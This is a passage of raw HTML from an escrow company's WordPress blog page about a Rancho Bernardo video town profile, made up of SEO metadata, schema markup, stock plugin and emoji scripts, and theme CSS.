

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakwoodescrow.com/rancho-bernardo-video-town-profile/
body_size: 146251
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Rancho Bernardo Video Town Profile | Oakwood Escrow</title>

		<!-- All in One SEO Pro 4.4.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.oakwoodescrow.com/rancho-bernardo-video-town-profile/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Oakwood Escrow" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rancho Bernardo Video Town Profile | Oakwood Escrow" />
		<meta property="og:url" content="https://www.oakwoodescrow.com/rancho-bernardo-video-town-profile/" />
		<meta property="og:image" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta property="og:image:secure_url" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta property="article:tag" content="oakwood blog" />
		<meta property="article:tag" content="1031 exchanges" />
		<meta property="article:tag" content="92015" />
		<meta property="article:tag" content="92064" />
		<meta property="article:tag" content="92104" />
		<meta property="article:tag" content="92127" />
		<meta property="article:tag" content="92128" />
		<meta property="article:tag" content="actor" />
		<meta property="article:tag" content="baseball" />
		<meta property="article:tag" content="best rancho bernardo escrow company" />
		<meta property="article:tag" content="best san diego escrow company" />
		<meta property="article:tag" content="bonded" />
		<meta property="article:tag" content="carmel mountain ranch" />
		<meta property="article:tag" content="celebrity" />
		<meta property="article:tag" content="celebrity golf classic" />
		<meta property="article:tag" content="celebrity golf tournament" />
		<meta property="article:tag" content="charity" />
		<meta property="article:tag" content="commercial property" />
		<meta property="article:tag" content="competitive rates" />
		<meta property="article:tag" content="escrow" />
		<meta property="article:tag" content="escrow officer" />
		<meta property="article:tag" content="experienced" />
		<meta property="article:tag" content="first class escrow company" />
		<meta property="article:tag" content="football" />
		<meta property="article:tag" content="for sale by owner" />
		<meta property="article:tag" content="free zumba class" />
		<meta property="article:tag" content="independent escrow" />
		<meta property="article:tag" content="industrial property" />
		<meta property="article:tag" content="investment property" />
		<meta property="article:tag" content="julian" />
		<meta property="article:tag" content="licensed" />
		<meta property="article:tag" content="loans" />
		<meta property="article:tag" content="luxury escrow company" />
		<meta property="article:tag" content="ncsdar" />
		<meta property="article:tag" content="neutral third party" />
		<meta property="article:tag" content="new construction" />
		<meta property="article:tag" content="newsletter" />
		<meta property="article:tag" content="nfl" />
		<meta property="article:tag" content="notary public." />
		<meta property="article:tag" content="notary service" />
		<meta property="article:tag" content="oakwood oracle" />
		<meta property="article:tag" content="philanthropy" />
		<meta property="article:tag" content="poway" />
		<meta property="article:tag" content="premier rancho bernardo escrow company" />
		<meta property="article:tag" content="ramona" />
		<meta property="article:tag" content="rancho bernardo" />
		<meta property="article:tag" content="rancho bernardo business association" />
		<meta property="article:tag" content="rancho bernardo escrow company" />
		<meta property="article:tag" content="rancho penasquitos" />
		<meta property="article:tag" content="real estate" />
		<meta property="article:tag" content="refinances" />
		<meta property="article:tag" content="regulatory agency" />
		<meta property="article:tag" content="reo" />
		<meta property="article:tag" content="residential resale" />
		<meta property="article:tag" content="sabre springs" />
		<meta property="article:tag" content="san diego" />
		<meta property="article:tag" content="san diego escrow" />
		<meta property="article:tag" content="san diego escrow company" />
		<meta property="article:tag" content="scripps ranch" />
		<meta property="article:tag" content="sd sockers" />
		<meta property="article:tag" content="sdar" />
		<meta property="article:tag" content="services" />
		<meta property="article:tag" content="short sale" />
		<meta property="article:tag" content="st. patricks day party" />
		<meta property="article:tag" content="tract sale outs" />
		<meta property="article:tag" content="vacant land" />
		<meta property="article:tag" content="west bernardo drive" />
		<meta property="article:tag" content="zumba" />
		<meta property="article:tag" content="zumba class" />
		<meta property="article:published_time" content="2013-05-17T22:02:04+00:00" />
		<meta property="article:modified_time" content="2013-05-17T22:02:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Rancho Bernardo Video Town Profile | Oakwood Escrow" />
		<meta name="twitter:image" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/#article","name":"Rancho Bernardo Video Town Profile | Oakwood Escrow","headline":"Rancho Bernardo Video Town Profile","author":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"publisher":{"@id":"https:\/\/www.oakwoodescrow.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2019\/07\/OakwoodLogo19.png","@id":"https:\/\/www.oakwoodescrow.com\/#articleImage","width":396,"height":256,"caption":"Escrow Company San Diego"},"datePublished":"2013-05-17T22:02:04-07:00","dateModified":"2013-05-17T22:02:04-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/#webpage"},"isPartOf":{"@id":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/#webpage"},"articleSection":"Oakwood Blog, 1031 exchanges, 92015, 92064, 92104, 92127, 92128, actor, baseball, best rancho bernardo escrow company, best san diego escrow company, bonded, Carmel Mountain Ranch, celebrity, celebrity golf classic, celebrity golf tournament, charity, Commercial property, competitive rates, escrow, Escrow Officer, experienced, first class escrow company, football, For sale by owner, free zumba class, Independent Escrow, Industrial property, Investment property, Julian, licensed, loans, luxury escrow company, NCSDAR, neutral third party, New Construction, newsletter, NFL, notary public., Notary service, Oakwood Oracle, philanthropy, Poway, premier rancho bernardo escrow company, Ramona, Rancho Bernardo, rancho bernardo business association, Rancho Bernardo escrow company, Rancho Penasquitos, Real Estate, Refinances, regulatory agency, REO, Residential Resale, Sabre Springs, san diego, san diego escrow, san diego escrow company, Scripps Ranch, sd sockers, SDAR, Services, Short Sale, st. patricks day party, Tract Sale Outs, Vacant Land, West Bernardo Drive, zumba, zumba class"},{"@type":"BreadcrumbList","@id":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.oakwoodescrow.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/","name":"Home","description":"The premier provider of Escrow Services. To raise the expectations of our industry, to strive to provide consumers with operational excellence","url":"https:\/\/www.oakwoodescrow.com\/"},"nextItem":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/","name":"Rancho Bernardo Video Town Profile","url":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/"},"previousItem":"https:\/\/www.oakwoodescrow.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.oakwoodescrow.com\/#organization","name":"Oakwood Escrow","url":"https:\/\/www.oakwoodescrow.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2019\/07\/OakwoodLogo19.png","@id":"https:\/\/www.oakwoodescrow.com\/#organizationLogo","width":396,"height":256,"caption":"Escrow Company San Diego"},"image":{"@id":"https:\/\/www.oakwoodescrow.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author","url":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/","name":"oakwoodescrow","image":{"@type":"ImageObject","@id":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/72525d66037edfafe80b63c1790549f4?s=96&d=mm&r=g","width":96,"height":96,"caption":"oakwoodescrow"}},{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/#webpage","url":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/","name":"Rancho Bernardo Video Town Profile | Oakwood Escrow","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.oakwoodescrow.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.oakwoodescrow.com\/rancho-bernardo-video-town-profile\/#breadcrumblist"},"author":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"creator":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"datePublished":"2013-05-17T22:02:04-07:00","dateModified":"2013-05-17T22:02:04-07:00"},{"@type":"WebSite","@id":"https:\/\/www.oakwoodescrow.com\/#website","url":"https:\/\/www.oakwoodescrow.com\/","name":"Oakwood Escrow","description":"San Diego Escrow","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.oakwoodescrow.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.oakwoodescrow.com/rancho-bernardo-video-town-profile/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rancho Bernardo Video Town Profile - Oakwood Escrow" />
<meta property="og:description" content="Welcome to the beautiful community of Rancho Bernardo! OTV brings us to the heart of Rancho Bernardo, and is able to get an extensive history lesson on how the town came to be, and how it has developed into the resort like, community oriented town that is today! Interviews include Jan Dunlap from Prudential California &hellip;  Rancho Bernardo Video Town Profile See More »" />
<meta property="og:url" content="https://www.oakwoodescrow.com/rancho-bernardo-video-town-profile/" />
<meta property="og:site_name" content="Oakwood Escrow" />
<meta property="article:tag" content="1031 exchanges" />
<meta property="article:tag" content="92015" />
<meta property="article:tag" content="92064" />
<meta property="article:tag" content="92104" />
<meta property="article:tag" content="92127" />
<meta property="article:tag" content="92128" />
<meta property="article:tag" content="actor" />
<meta property="article:tag" content="baseball" />
<meta property="article:tag" content="best rancho bernardo escrow company" />
<meta property="article:tag" content="best san diego escrow company" />
<meta property="article:tag" content="bonded" />
<meta property="article:tag" content="Carmel Mountain Ranch" />
<meta property="article:tag" content="celebrity" />
<meta property="article:tag" content="celebrity golf classic" />
<meta property="article:tag" content="celebrity golf tournament" />
<meta property="article:tag" content="charity" />
<meta property="article:tag" content="Commercial property" />
<meta property="article:tag" content="competitive rates" />
<meta property="article:tag" content="escrow" />
<meta property="article:tag" content="Escrow Officer" />
<meta property="article:tag" content="experienced" />
<meta property="article:tag" content="first class escrow company" />
<meta property="article:tag" content="football" />
<meta property="article:tag" content="For sale by owner" />
<meta property="article:tag" content="free zumba class" />
<meta property="article:tag" content="Independent Escrow" />
<meta property="article:tag" content="Industrial property" />
<meta property="article:tag" content="Investment property" />
<meta property="article:tag" content="Julian" />
<meta property="article:tag" content="licensed" />
<meta property="article:tag" content="loans" />
<meta property="article:tag" content="luxury escrow company" />
<meta property="article:tag" content="NCSDAR" />
<meta property="article:tag" content="neutral third party" />
<meta property="article:tag" content="New Construction" />
<meta property="article:tag" content="newsletter" />
<meta property="article:tag" content="NFL" />
<meta property="article:tag" content="notary public." />
<meta property="article:tag" content="Notary service" />
<meta property="article:tag" content="Oakwood Oracle" />
<meta property="article:tag" content="philanthropy" />
<meta property="article:tag" content="Poway" />
<meta property="article:tag" content="premier rancho bernardo escrow company" />
<meta property="article:tag" content="Ramona" />
<meta property="article:tag" content="Rancho Bernardo" />
<meta property="article:tag" content="rancho bernardo business association" />
<meta property="article:tag" content="Rancho Bernardo escrow company" />
<meta property="article:tag" content="Rancho Penasquitos" />
<meta property="article:tag" content="Real Estate" />
<meta property="article:tag" content="Refinances" />
<meta property="article:tag" content="regulatory agency" />
<meta property="article:tag" content="REO" />
<meta property="article:tag" content="Residential Resale" />
<meta property="article:tag" content="Sabre Springs" />
<meta property="article:tag" content="san diego" />
<meta property="article:tag" content="san diego escrow" />
<meta property="article:tag" content="san diego escrow company" />
<meta property="article:tag" content="Scripps Ranch" />
<meta property="article:tag" content="sd sockers" />
<meta property="article:tag" content="SDAR" />
<meta property="article:tag" content="Services" />
<meta property="article:tag" content="Short Sale" />
<meta property="article:tag" content="st. patricks day party" />
<meta property="article:tag" content="Tract Sale Outs" />
<meta property="article:tag" content="Vacant Land" />
<meta property="article:tag" content="West Bernardo Drive" />
<meta property="article:tag" content="zumba" />
<meta property="article:tag" content="zumba class" />
<meta property="article:section" content="Oakwood Blog" />
<meta property="article:published_time" content="2013-05-17T22:02:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Welcome to the beautiful community of Rancho Bernardo! OTV brings us to the heart of Rancho Bernardo, and is able to get an extensive history lesson on how the town came to be, and how it has developed into the resort like, community oriented town that is today! Interviews include Jan Dunlap from Prudential California &hellip; Rancho Bernardo Video Town Profile See More »" />
<meta name="twitter:title" content="Rancho Bernardo Video Town Profile - Oakwood Escrow" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.oakwoodescrow.com/#website","url":"https://www.oakwoodescrow.com/","name":"Oakwood Escrow","description":"San Diego Escrow","potentialAction":{"@type":"SearchAction","target":"https://www.oakwoodescrow.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.oakwoodescrow.com/rancho-bernardo-video-town-profile/#webpage","url":"https://www.oakwoodescrow.com/rancho-bernardo-video-town-profile/","inLanguage":"en-US","name":"Rancho Bernardo Video Town Profile - Oakwood Escrow","isPartOf":{"@id":"https://www.oakwoodescrow.com/#website"},"datePublished":"2013-05-17T22:02:04+00:00","dateModified":"2013-05-17T22:02:04+00:00","author":{"@id":"https://www.oakwoodescrow.com/#/schema/person/1124ec92de92ff158547e31c04c1e719"}},{"@type":["Person"],"@id":"https://www.oakwoodescrow.com/#/schema/person/1124ec92de92ff158547e31c04c1e719","name":"oakwoodescrow","image":{"@type":"ImageObject","@id":"https://www.oakwoodescrow.com/#authorlogo","url":"https://secure.gravatar.com/avatar/72525d66037edfafe80b63c1790549f4?s=96&d=mm&r=g","caption":"oakwoodescrow"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Feed" href="https://www.oakwoodescrow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Comments Feed" href="https://www.oakwoodescrow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Rancho Bernardo Video Town Profile Comments Feed" href="https://www.oakwoodescrow.com/rancho-bernardo-video-town-profile/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oakwoodescrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#af9c6e;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#a7a7a7;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:inherit;font-weight:inherit;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:300px;}.astra-logo-svg{width:300px;}.ast-archive-description .ast-archive-title{font-size:16px;font-size:1.0666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:18px;font-size:1.2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#938966;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#f2f2f2;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#af9c6e;background-color:#af9c6e;}.main-header-menu a,.ast-header-custom-item a{color:#f2f2f2;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#af9c6e;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#af9c6e;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#af9c6e;background-color:#af9c6e;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#af9c6e;border-color:#af9c6e;}.ast-small-footer > .ast-footer-overlay{background-color:#333333;}.ast-small-footer a{color:#ffffff;}.ast-small-footer a:hover{color:#af9c6e;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#222222;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#af9c6e;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px 40px;color:#000000;border-color:#938966;background-color:#938966;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.entry-meta,.entry-meta *{line-height:1.45;color:#af9c6e;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#f2f2f2;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#af9c6e;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#af9c6e;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#af9c6e;border-color:#af9c6e;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#af9c6e;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#938966;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #938966;color:#938966;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#938966;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{color:#ffffff;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#1c1c1c;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:170px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:140px;}.astra-logo-svg{width:140px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#938966;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#efefef;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}@media (min-width:769px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header .site-header{border-bottom-width:0;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items 